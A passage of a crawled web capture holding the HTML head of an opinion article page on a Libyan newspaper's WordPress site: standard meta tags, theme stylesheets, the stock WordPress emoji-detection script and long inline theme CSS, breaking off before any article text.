

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alnnas.ly/%D8%B1%D8%A3%D9%8A-%D9%83%D9%84%D9%85%D8%A7%D8%AA-%D8%A7%D9%84%D9%84%D8%BA%D8%A9-%D9%88%D9%84%D8%BA%D8%A9-%D8%A7%D9%84%D8%AD%D9%82%D9%8A%D9%82%D8%A9/
body_size: 189811
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>رأي- كلمات اللغة ولغة الحقيقة &#8211; صحيفة الناس الليبية</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://alnnas.ly/wp-content/uploads/2023/01/نؤرخ-للحظة.png'>
<link rel='preload' as='image' href='https://alnnas.ly/wp-content/uploads/2020/04/-القويري-e1610356529112.jpg'>
<link rel='preload' as='font' href='https://alnnas.ly/wp-content/themes/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://alnnas.ly/wp-content/themes/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://alnnas.ly/wp-content/themes/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://alnnas.ly/wp-content/themes/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="صحيفة الناس الليبية &laquo; الخلاصة" href="https://alnnas.ly/feed/" />
<link rel="alternate" type="application/rss+xml" title="صحيفة الناس الليبية &laquo; خلاصة التعليقات" href="https://alnnas.ly/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="صحيفة الناس الليبية &laquo; رأي- كلمات اللغة ولغة الحقيقة خلاصة التعليقات" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alnnas.ly\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://alnnas.ly/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://alnnas.ly/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://alnnas.ly/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://alnnas.ly/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://alnnas.ly/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://alnnas.ly/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://alnnas.ly/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://alnnas.ly/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://alnnas.ly/wp-content/themes/jannah/assets/css/print.css?ver=5.4.6' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Questrial';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #d88189;}#instagram-link a:hover{color: #d88189 !important;border-color: #d88189 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #d88189;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #d88189;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #d88189;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #d88189;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #d88189;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #d88189;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #d88189;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #d88189;}::-moz-selection{background-color: #d88189;color: #FFFFFF;}::selection{background-color: #d88189;color: #FFFFFF;}circle.circle_bar{stroke: #d88189;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 216,129,137,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #a64f57;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #a64f57;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #d88189;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#main-nav ul.menu > li.tie-current-menu > a,#main-nav ul.menu > li:hover > a,#main-nav .spinner > div,.main-menu .mega-links-head:after{background-color: !important;}#main-nav a,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a {color: #FFFFFF !important;}#main-nav .main-menu ul.menu > li.tie-current-menu,#theme-header nav .menu > li > .menu-sub-content{border-color: ;}#main-nav .spinner-circle:after{color: !important;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #FFFFFF !important;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #FFFFFF !important;border-left-color: transparent !important;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #d88189;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #a64f57;}#tie-body .mag-box-title{color: #d88189;}#tie-body .mag-box-title:before{border-top-color: #d88189;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #d88189;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #d88189;}#instagram-link a:hover{color: #d88189 !important;border-color: #d88189 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover 